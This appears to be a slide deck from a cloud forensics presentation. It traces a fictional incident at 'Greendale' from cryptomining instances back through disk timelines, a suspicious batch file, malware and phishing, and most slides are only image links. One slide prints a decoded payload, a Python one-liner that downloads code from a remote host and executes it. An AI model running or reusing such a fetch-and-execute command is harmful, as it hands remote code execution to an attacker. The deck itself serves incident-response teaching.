

### Forensics **to** the cloud



### So what happened?

#### **What we know:**

- Instances were created and started mining cryptocurrency, alerting Ben.
- While digging, Rosa found some other, unrelated, strange activity... and decided to dig deeper.

#### **Forensic evidence that CFA has so far:**

- API logs from Cloud (Stackdriver)
- The Jenkins VM disk timeline (dftimewolf'd in the Cloud)
- Ben's workstation timeline (GIFT'ed to CFA)



### Working backwards: Activity





### Working backwards: Activity



#### 54306bc4265-

IG\\APPDATA\\LOCAL\\COMMS\\UNISTORE\\DATA\\NVTELEMETRY.BAT","\\VOLUME{01d VS\\GLOBALIZATION\\SORTING\\SORTDEFAULT.NLS [MFT entry: 28653, sequence: 606d446}\\WINDOWS\\SYSTEM32\\WINBRAND.DLL","\\VOLUME{01d5554306bc4265-BASEBRD\\BASEBRD.DLL","\\VOLUME{01d5554306bc4265-

> 1]","\\VOLUME{01d5554306bc4265-6606d446}\\WINDOWS\\SYSTEM32\\BCRYPTPRIMITIVES.DLL [MFT entry: 162538, sequence: 1]", "\\VOLUME{01d5554306bc4265-6606d446}\\WINDOWS\\SYSTEM32\\CMDEXT.DLL","\\VOLUME{01d5554306bc4265-6606d446}\\WINDOWS\\SYSTEM32\\ADVAPI32.DLL","\\VOLUME{01d5554306bc4265-6606d446}\\WINDOWS\\SYSTEM32\\SECHOST.DLL [MFT entry: 162537, sequence: 1]", "\\VOLUME{01d5554306bc4265 6606d446}\\\$MFT","\\VOLUME{01d5554306bc4265-6606d446}\\USERS\\BENJAMINCHANG\\APPDATA\\LOCAL\\COMMS\\UNISTORE\\DATA\\NVTELEMETRY.BAT", "\\VOLUME{01d 5554306bc4265-6606d446}\\WINDOWS\\GLOBALIZATION\\SORTING\\SORTDEFAULT.NLS [MFT entry: 28653, sequence: 1]","\\VOLUME{01d5554306bc4265-6606d446}\\WINDOWS\\SYSTEM32\\WINBRAND.DLL","\\VOLUME{01d5554306bc4265-6606d446}\\WINDOWS\\BRANDING\\BASEBRD\\BASEBRD.DLL","\\VOLUME{01d5554306bc4265-6606d446}\\WINDOWS\\BRANDING\\BASEBRD\\EN-US\\BASEBRD.DLL.MUI","\\VOLUME{01d5554306bc4265-6606d446}\\WINDOWS\\SYSTEM32\\WLDP.DLL","\\VOLUME{01d5554306bc4265-6606d446}\\WINDOWS\\SYSTEM32\\CRYPT32.DLL","\\\VOLUME{01d5554306bc4265-6606d446}\\WINDOWS\\SYSTEM32\\MSASN1.DLL","\\VOLUME{01d5554306bc4265-



### Working backwards: Folder





### Working Backwards: Malware





### Working Backwards: Phishing









### Base 64 decrypted payload

#### $\bullet\bullet\bullet$

C:/Python27/python.exe -c "import urllib;exec urllib.urlopen('http://grendale.xyz/oYCxRObuwf').read()"



 $\blacksquare$ 

### Greendale explains









### Greendale explains

